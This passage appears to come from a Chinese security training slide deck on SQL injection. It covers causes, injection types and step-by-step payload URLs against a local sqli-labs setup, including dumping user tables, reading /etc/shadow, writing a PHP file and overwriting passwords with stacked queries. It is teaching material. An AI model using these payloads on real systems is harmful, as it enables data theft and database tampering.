攻击者可以利用SQL注入漏洞访问和泄露数据库中的敏感信息，如用户凭据、个人身份信息和机密业务数据。
2.类型处理不当：
攻击者可以修改或删除数据库中的数据，导致数据不一致、损坏或破坏业务完整性。
3.查询语句组装不当：
通过执行恶意的耗时查询（例如执行sleep，benchmark 等函数），攻击者可以占用服务器资源，导致应用程序性能下降或完全无法响应。
4.错误处理不当：
在某些情况下，使用数据库内置的一些函数来执行系统命令可能允许攻击者执行恶意代码，从而进一步控制服务器或系统。例如在MySQL/MariaDB中，sys_exec扩展函数允许执行操作系统命令。loadfile 用于读取文件内容到数据库中，可以用于读取操作系统文件。
5、多个提交处理不当
6、数据库配置问题

Slide 17
SQL注入漏洞
3、SQL注入产生的原因
SQL注入是发生于应用程序与数据库层的安全漏洞。注入的漏洞本质是代码和数据未分离，通过在用户可控参数中注入SQL语法，程序未对输入的指令进行合法性判断，注入进去的恶意指令就会被数据库服务器误认为是正常的SQL指令而运行，破坏原有 SQL 结构，达到编写程序时意料之外结果的攻击行为。
不正确的输入验证和过滤：应用程序未对用户输入进行充分的验证和过滤，没有对输入进行正确的检查，或者依赖于不安全的字符转义函数来处理用户输入。这使得攻击者可以插入恶意的SQL代码。
拼接SQL查询字符串：应用程序通过简单地将用户输入直接拼接到SQL查询字符串中来构建查询语句，而没有使用参数化查询或预编译语句。这使得攻击者能够注入恶意代码来修改原始查询的逻辑。
动态构造SQL查询：应用程序根据用户输入或其他动态条件来动态构造SQL查询，但没有正确地验证和过滤这些动态构造的部分。攻击者可以通过修改动态构造的部分来注入恶意代码。
盲目信任用户输入：应用程序过度信任用户输入数据的可靠性和完整性，未进行适当的检查和验证。攻击者可以利用这种信任来注入恶意代码。
不安全的权限和访问控制：应用程序可能未正确设置和限制数据库用户的权限，或者没有正确实施访问控制机制。这可能允许攻击者执行未授权的数据库操作。
不安全的错误处理：应用程序在出现错误时，可能会泄露敏感的错误信息，包括数据库结构、查询语句和数据。攻击者可以利用这些信息来进一步利用和利用注入漏洞。

Slide 18

SQL注入漏洞-sql注入漏洞类型
3、SQL注入类型
根据注入技巧，sql注入可大致分为以下几类。
1、联合查询注入（union select）
2、报错注入（Error based inject）
3、盲注（Blind Injections）
4、宽字节注入、
5、堆叠注入、
6、二次注入。

Slide 19
SQL注入漏洞-sql注入漏洞类型
3、SQL注入类型判断
根据输入的参数，sql注入可分为数字型和字符型和搜索型
1.数字型直接带入查询：
select * from <表名> where id = x
2.字符型需闭合后带入查询：
select * from <表名> where id = 'x’
3.搜索型：
一般出现在查询搜索处，要进行搜索型注入，我们还得了解一下sql数据查询中where子句使用Like操作符的知识，Like操作符所起的作用就是模糊查询，要使用Like进行模糊查询必须还要配合通配符才能完成，”%”就是Like操作符中的一种通配符,它代表零个或多个任意字符,为了大家理解,为大家举了一些例子:
Like 'sina%' //返回以sina开始的任意字符
Like '%sina%' //返回以包含sina的任意字符
Notes:
https://www.cnblogs.com/zzhoo/p/12358384.html

Slide 20

SQL注入漏洞-联合查询
1、联合查询注入
联合查询注入顾名思义，就是使用联合查询进行注入的一种方式。在执行联合查询时，使union前的查询为空，将union后面的语句查询结果输出到显示位置上。
适用情况：页面上有显示位。
步骤：
1.判断是否有注入点和sql语句的闭合形式
假设参数为id=1，SQL语句的闭合形式大概有整形闭合,单引号闭合，双引号闭合，以及引号加一个或多个括号的情况：1，‘1’，“1”，(‘1’),(“1”),((“1”))，如果参数1加上了闭合字符导致sql语句提前闭合，就会产生报错（搜索型可加入%作为闭合参数）。
http://127.0.0.1/cepo/?id=1’
2.order by 猜解列数，并使用union select得到显示位
http://127.0.0.1/cepo/?id=1’order by 3 --+ （order by 3时排序第三个栏位）
3.判断显示位（让union前面的语句没有结果，从而显示后面的，爆出回显位）
http://127.0.0.1/cepo/?id= -1' union select 1,2,3--+
Notes:
https://blog.csdn.net/weixin_44189363/article/details/108277917
https://blog.csdn.net/weixin_44189363/article/details/108277917
https://blog.csdn.net/qq_41631806/article/details/105453071

Slide 21

SQL注入漏洞-联合查询
4.判断数据库类型
MSSQL： http://127.0.0.1/cepo/?id=1' and (select count(*) from sysobjects)>0 --+
ACCESE：http://127.0.0.1/cepo/?id=1' and (select count(*) from msysobjects)>0 --+
MySQL： http://127.0.0.1/cepo/?id=1' and (select count(*) from information_schema.TABLES)> --+
Oracle：http://127.0.0.1/cepo/?id=1' and (select count(*) from sys.user_tables)>0 --+

Slide 22

SQL注入漏洞-联合查询
在每个MySQL实例中都有一个独立的information_schema数据库，用来存储MySQL实例中所有其他数据库的基本信息。在SQL注入过程中，information_schema数据库中包含的信息特别重要，存放了当前数据库管理系统中所有数据库信息，通过这个表我们可以去获取到存在SQL注入网站的表，列，等信息。
我们重点关注的表有如下几个，因为主要的时候主要利用这几个表来获取数据：
1. SCHEMATA，提供了当前 mysql 数据库中所有数据库的信息。其中 SCHEMA_NAME 字段保存了所有的数据库名。
2. TABLES，提供了关于数据库中的表的信息。详细表述了某个表属于哪个 schema。
3. COLUMNS，提供了表中的列信息，详细表述了某张表的所有列以及每个列的信息。

Slide 23
SQL注入漏洞-联合查询
5.查询有多少个库并得到数据库名
http://127.0.0.1/cepo/?id -1' union select distinct 1,count(schema_name),3 from information_schema.schemata --+
http://127.0.0.1/cepo/?id=-1' union select distinct 1,group_concat(schema_name),3 from information_schema.schemata --+
6.得到表名
http://127.0.0.1/cepo/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security’--+
7.得到列名
http://127.0.0.1/cepo/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
8.得到数据
http://127.0.0.1/cepo/?id=-1' union select 1,group_concat(username),group_concat(password) from users--+
Notes:
https://blog.csdn.net/weixin_39157582/article/details/107896148

Slide 24
SQL注入漏洞-联合查询
9、文件读写
利用前提：
需要当前用户具有相应文件权限。
使用命令select file_priv from mysql.user where user='root';查询当前用户文件操作权限,file_priv的值需为Y。
需要后台数据库开启secure-file-priv参数的设置。
secure-file-priv参数是用来限制LOAD DATA, SELECT … OUTFILE, and LOAD_FILE()的目录路径，可通过show global variables like '%secure%'进行查询。
secure_file_priv设置值及含义：
secure_file_priv=null 限制mysqld 不允许导入或导出
secure_file_priv=/tmp/ 限制mysqld 的导入或导出只能发生在/tmp/目录下
secure_file_priv='' 不对mysqld 的导入或导出做限制
需要知道文件的绝对路径。
读取文件，使用load_file()函数读取文件。
注入命令例如：?id=1 union select 1,load_file('/etc/shadow'),3
写入文件，使用select……into_outfile'路径'导出数据到指定目录下。
注入命令例如：?id=1 union select 1,'<?php phpinfo();?>',3 into_outfile 'C:\\phpStudy\\PHPTutorial\\WWW\\test.php'
Notes:
https://blog.csdn.net/weixin_39157582/article/details/107896148

Slide 25

SQL注入漏洞-报错注入
2、报错注入（Error based inject）
报错注入在没法用union联合查询时用，但前提还是不能过滤一些关键的函数。 报错注入就是利用了数据库的某些机制，人为地制造错误条件，使得查询结果能够出现在错误信息中。此处主要介绍xpath语法错误和concat+rand()+group_by()导致主键重复错误的情况。
适用情况：未关闭数据库报错函数，对于一些SQL语句的错误直接回显在页面上，且未对一些具有报错功能的函数（如extractvalue、 updatexml等）进行过滤。
1、xpath语法错误
利用xpath语法错误来进行报错注入主要利用从mysql5.1.5开始提供extractvalue和updatexml的两个函数，extractvalue负责在xml文档中按照xpath语法查询节点内容，updatexml则负责修改查询到的内容:当这两个函数在执行时，如果出现xml文档路径错误就会产生报错。

Slide 26
SQL注入漏洞-报错注入
A.extractvalue
extractvalue函数语法：extractvalue(xml_document,Xpath_string)，
第一个参数：xml_document是string格式，为xml文档对象的名称，
第二个参数：Xpath_string是xpath格式的字符串，作用是从目标xml中返回包含所查询值的字符串。
第二个参数是要求符合xpath语法的字符串，如果不满足要求，则会报错，并且将查询结果放在报错信息里，因此可以利用。
pyload：id='and(select extractvalue("anything",concat('~',(select语句))))
extractvalue实例：
查询当前数据库名和所有数据库名
http://127.0.0.1/cepo/?id=1’ and extractvalue(1,concat('^',(select database()),'^')) --+
http://127.0.0.1/cepo/?id=1’ and extractvalue(1,concat('^',(select group_concat(schema_name) from information_schema.schemata ),'^')) --+
查询数据库个数和数据库名
http://127.0.0.1/cepo/?id=1’ and extractvalue(1,concat('^',(select group_concat(username) from users),'^'))--+
http://127.0.0.1/cepo/?id=1’ and extractvalue(1,concat('^',(select username from users limit 0,1),'^'))--+
…
除了显示方式的构造语句不一样，脱库过程和联合查询基本一致。其中'^'可以换成’#’、’$’等不满足xpath格式的字符，extractvalue()能查询字符串的最大长度为32，如果我们想要的结果超过32，就要用substring()函数截取或limit分页，一次查看最多32位

Slide 27
SQL注入漏洞-报错注入
B.updatexml
正常语法：updatexml(xml_document,xpath_string,new_value)，
第一个参数：xml_document是string格式，为xml文档对象的名称
第二个参数：xpath_string是xpath格式的字符串，
第三个参数：new_value是string格式，替换查找到的负荷条件的数据，作用是改变文档中符合条件的节点的值。
第二个参数跟extractvalue函数的第二个参数一样，因此也可以利用，且利用方式相同
payload：id='and(select updatexml("anything",concat('~',(select语句())),"anything"))
updatexml实例：
查询数据库名：
http://127.0.0.1/cepo/?id=1' and updatexml(1,concat('^',(select schema_name from information_schema.schemata limit 2,1),'^'),1) --+

Slide 28
SQL注入漏洞-报错注入
2、 concat+rand()+group_by()导致主键重复错误
这种报错方法的本质是因为floor(rand(0)*2)的重复性，导致group by语句出错。实际上只要是count，rand()，group by三个连用就会造成这种报错，与位置无关：
group by key的原理是循环读取数据的每一行，将结果保存于临时表中。读取每一行的key时，如果key存在于临时表中，则不在临时表中更新临时表的数据；如果key不在临时表中，则在临时表中插入key所在行的数据。
常见的payload为：'union select 1 from (select count(*),concat((slelect语句),floor(rand(0)*2))x from "一个足大的表" group by x)a--+
实例：http://127.0.0.1/cepo/?id=1' and (select 1 from (select count(*),concat((select version()),floor(rand()*2))x from information_schema.tables group by x)a) --+
Notes:
https://xz.aliyun.com/t/253/

Slide 29

SQL注入漏洞-盲注
3、盲注（Blind Injections）
-基于布尔的盲注
布尔盲注，即在页面没有错误回显时完成的注入攻击。此时我们输入的语句让页面呈现出两种不同的状态，相当于true和false，根据这两种状态可以判断我们输入的语句是否查询成功。
盲注就像是爆破，在进行SQL盲注时，大致过程为：
如果"数据库XX"的第一个字母是a，就返回“查询成功”，否则返回“查询失败”
如果"数据库XX"的第一个字母是b，就返回“查询成功”，否则返回“查询失败”
如果"数据库XX"的第一个字母是c，就返回“查询成功”，否则返回“查询失败”
...
如果"数据库XX"的第二个字母是a，就返回“查询成功”，否则返回“查询失败”
如果"数据库XX"的第二个字母是b，就返回“查询成功”，否则返回“查询失败”
如果"数据库XX"的第二个字母是c，就返回“查询成功”，否则返回“查询失败”
所以，我们构造判断语句，根据页面是否回显证实猜想。一般用到的函数ascii() 、substr() 、length()，exists()、concat()等。

Slide 30
SQL注入漏洞-盲注
1）判断数据库类型
MSSQL：and (select count(*) from sysobjects)>0 and 1=1
ACCESE：and (select count(*) from msysobjects)>0 and 1=1
MySQL：and (select count(*) from information_schema.TABLES)>0 and 1=1
Oracle：and (select count(*) from sys.user_tables)>0 and 1=1

Slide 31
SQL注入漏洞-盲注
2）判断数据库名
1：判断当前数据库的长度，利用二分法
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>5 --+ //正常显示
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>10 --+ //不显示任何数据
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>7 --+ //正常显示
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())>8 --+ //不显示任何数据
大于7正常显示，大于8不显示，说明大于7而不大于8，所以可知当前数据库长度为8个字符
2：判断当前数据库的字符,和上面的方法一样，利用二分法依次判断
//判断数据库的第一个字符
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr(database(),1,1))>115 --+ //100为ascii表中的十进制，对应字母s
//判断数据库的第二个字符
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr(database(),2,1))>100 --+
//判断数据库的第三个字符
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr(database(),3,1))>100 --+
...........
由此可以判断出当前数据库为 security

Slide 32
3）猜解数据库表名和列名
1：判断当前数据库中表的个数
http://127.0.0.1/sqli/Less-5/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())>3 --+
2：判断每个表的长度
http://127.0.0.1/sqli/Less-5/?id=1‘ and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>6 --+
3：判断每个表名的每个字符的ascii值
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100 --+
http://127.0.0.1/sqli/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>100 --+
.........
由此可判断出存在表 emails、referers、uagents、users ，猜测users表中最有可能存在账户和密码，所以以下判断字段和数据在 users 表中判断

Slide 33
3、盲注（Blind Injections）
-基于时间的盲注
也叫延时注入。通过观察页面，既没有回显数据库内容，又没有报错信息也没有布尔类型状态，那么我们可以考虑用“绝招”--延时注入。延时注入就是将页面的响应时间作为判断依据，一点一点注入出数据库的信息。我们以第9关为例，在id=1后面加单引号或者双引号，页面不会发生任何改变，所以我们考虑延时注入。
延迟注入，是一种盲注的手法, 提交对执行时间铭感的函数sql语句，通过执行时间的长短来判断是否执行成功，比如:正确的话会导致时间很长，错误的话会导致执行时间很短，
常用函数：
sleep() //睡眠(暂停)时间为参数给定的秒数
BENCHMARK(count,expr) //BENCHMARK()函数重复 count次执行表达式expr。它可以被用于计算 MYSQL处理表达式的速度。结果值通常为0
if(expr1,expr2,expr3) //条件语句，如果expr1的值为true，则返回expr2的值，如果expr1的值为false，则返回expr3的值。

Slide 34
1、判断是否存在延时注入
?id=1' and sleep(10) --+
如图所示，观察请求的时间线，大概在5秒以上，说明构造的sleep(10) 语句起作用，可以把这个时间线作为sql 注入的判断依据。
2、获取数据库名字
?id=1' and if(ascii(substr(database(),1,1))= 115,sleep(5),0) --+
其他操作和bool盲注同理

Slide 35
5、宽字节注入
当某字符的大小为一个字节时，称其字符为窄字节。当某字符的大小为两个字节时，称其字符为宽字节。所有英文默认占一个字节，汉字占两个字节，常见的宽字节编码：GB2312,GBK,GB18030,BIG5,Shift_JIS等。
宽字节是相对于ascII这样单字节而言的；像 GB2312、GBK、GB18030、BIG5、Shift_JIS 等这些都是常说的宽字节，实际上只有两字节。GBK 是一种多字符的编码，通常来说，一个 gbk 编码汉字，占用2个字节。一个 utf-8 编码的汉字，占用3个字节。
宽字节注入指的是 mysql 数据库在使用宽字节（GBK）编码时，会认为两个字符是一个汉字（前一个ascii码要大于128（比如%df），才到汉字的范围），而且当我们输入单引号时，mysql会调用转义函数（常见转义函数有addslashes、mysql_real_escape_string、mysql_escape_string），将单引号变为'，其中\的十六进制是%5c,mysql的GBK编码，会认为%df%5c是一个宽字节，也就是'運'，从而使单引号闭合（逃逸），进行注入攻击。

Slide 36
6、堆叠注入
堆叠查询也叫堆叠注入，在SQL中，分号（;）是用来表示一条sql语句的结束。试想一下我们在 ; 结束一个sql语句后继续构造下一条语句，会不会一起执行？因此这个想法也就造就了堆叠注入。而union injection（联合注入）也是将两条语句合并在一起，两者之间有什么区别么？区别就在于union 或者union all执行的语句类型是有限的，可以用来执行查询语句，而堆叠注入可以执行的是任意的语句。以sqli-labs第38关为例
执行 id=1';update users set password='123456' where id=1; --+
意思就是再更新id=1的用户密码为123456。如下成功执行了更新密码的语句
堆叠注入的局限性在于并不是每一个环境下都可以执行，可能受到API或者数据库引擎不支持的限制，当然了权限不足也可以解释为什么攻击者无法修改数据或者调用一些程序。虽然我们前面提到了堆叠查询可以执行任意的sql语句，但是这种注入方式并不是十分的完美的。在我们的web系统中，因为代码通常只返回一个查询结果，因此，堆叠注入第二个语句产生错误或者结果只能被忽略，我们在前端界面是无法看到返回结果的。如上面的实例如果我们不输出密码那我们是看不到这个结果的。因此，在读取数据时，我们建议使用union（联合）注入。同时在使用堆叠注入之前，我们也是需要知道一些数据库相关信息的，例如表名，列名等信息

Slide 37
6、堆叠注入
mysql数据库sql语句的默认结束符是以“;”号结尾，在执行多条sql语句时就要使用结束符隔开,而堆叠注入其实就是在sql语句结束符的后面再加一条或多条sql语句，实现多条语句的执行。因此，堆叠注入的前提是目标未对“;”进行过滤并且可同时执行多条sql语句。
union injection（联合注入）也是将两条语句合并在一起，两者之间区别就在于union 或者union all执行的语句类型是有限的，可以用来执行查询语句，而堆叠注入可以执行的是任意的语句。
以sqli-labs第38关为例
执行 id=1';update users set password='123456' where id=1; --+
意思就是再更新id=1的用户密码为123456。如下成功执行了更新密码的语句
局限性：
堆叠注入受后端API是否支持多语句执行（比如php中mysqli_multi_query()函数支持多条sql语句，而与之对应的mysqli_query()函数一次只能执行一条sql语句），数据库引擎是否支持的限制（oracle数据库不支持堆叠注入）
如果后端只返回一条数据则在前端无法查看到后面堆叠注入语句执行的结果

Slide 38


7、二阶注入
二次注入就是由于将数据存储进数据库中时未做好过滤，先提交构造好的特殊字符请求存储进数据库，然后提交第二次请求时与第一次提交进数据库中的字符发生了作用，形成了一条新的sql语句导致被执行。主要原因在于第一次进行数据库插入数据的时候，仅仅只是使用了 addslashes 或者是借助 get_magic_quotes_gpc 对其中的特殊字符进行了转义，但是addslashes有一个特点就是虽然参数在过滤后会添加 “\” 进行转义，但是“\”并不会插入到数据库中，在写入数据库的时候还是保留了原来的数据。在将数据存入到了数据库中之后，开发者就认为数据是可信的。在下一次进行需要进行查询的时候，直接从数据库中取出了脏数据，没有进行进一步的检验和处理，这样就会造成SQL的二次注入。比如在第一次插入数据的时候，数据中带有单引号，直接插入到了数据库中；然后在下一次使用中在拼凑的过程中，就形成了二次注入。二阶注入很难通过扫描工具直接扫描出来，最好的发现方法是通过白盒审计。

Slide 39


7、二阶注入
利用过程示例：
第一步：构造一个带转义字符的语句
注册帐户：admin’# ，密码：123456
第二步：通过注册新用户，将语句注入数据库。
进行数据库插入数据时，对其中特殊字符进行了转义处理，在写入数据库时保留了原来的数据。
第三步：二次构造语句，调用数据库中转义语句。
$sql=“update users set password=‘1234’ where username=‘admin’#’and password=‘$curr_pass’”;
在SQL语句中 # 是注释符，#后面的语句会被注释掉 ，最终执行的语句是
$sql=“update users set password=‘1234’ where username=‘admin’”

Slide 40

SQL注入漏洞
8、 SQL注入自动化工具【SQLMAP】
sqlmap 是一个开源的渗透测试工具，可以用来自动化的检测，利用SQL注入漏洞，获取数据库服务器的权限。它具有功能强大的检测引擎,针对各种不同类型数据库的渗透测试的功能选项，包括获取数据库中存储的数据，访问操作系统文件甚至可以通过带外数据连接的方式执行操作系统命令。
https://github.com/sqlmapproject/sqlmap
支持常见的MySQL，Oracle，PostgreSQL，Microsoft SQL Server，Microsoft Access，IBM DB2等关系型数据库。
完全支持六种SQL注入技术：基于布尔值的盲区，基于时间的盲区，基于错误的，基于UNION查询的，堆叠查询和带外查询。
支持枚举用户、密码哈希、权限、角色、数据库、表和列。
自动识别密码哈希格式并支持使用基于字典的攻击对其进行破解。
当数据库软件是MySQL，PostgreSQL或Microsoft SQL Server时，支持从数据库服务器底层文件系统下载和上传任何文件。
当数据库软件是MySQL，PostgreSQL或Microsoft SQL Server时，支持在数据库服务器底层操作系统上执行任意命令并检索其标准输出。
.........................
Notes:
https://sqlmap.org/

Slide 41

SQL注入漏洞
8、 SQL注入自动化工具【jSQL Injection】
